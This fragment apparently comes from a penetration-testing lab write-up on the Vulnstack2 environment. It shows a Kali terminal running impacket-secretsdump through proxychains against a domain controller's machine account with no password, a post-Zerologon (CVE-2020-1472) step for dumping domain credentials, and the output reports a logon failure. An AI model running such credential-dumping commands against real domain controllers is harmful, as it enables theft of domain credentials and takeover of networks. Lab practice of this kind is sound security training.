 ┌──(root㉿kali)-[~/example/vulnstack2/CVE-2020-1472]
└─# proxychains impacket-secretsdump de1ay.com/dc\$@10.10.10.10 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
提示登录失败
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is eit
her due to a bad username or authentication information.)
[*] Cleaning up...